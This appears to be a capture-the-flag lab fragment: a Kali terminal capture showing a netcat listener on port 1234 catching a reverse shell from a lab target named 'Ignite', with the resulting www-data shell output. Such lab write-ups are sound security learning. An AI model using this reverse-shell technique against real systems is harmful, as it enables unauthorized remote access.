 ┌──(kali㉿kali)-[~/Desktop/ctfs/Ignite]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.2.41.23] from (UNKNOWN) [10.10.165.206] 50688
Linux ubuntu 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
19:18:31 up 25 min, 0 users, load average: 1.04, 1.00, 0.79
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$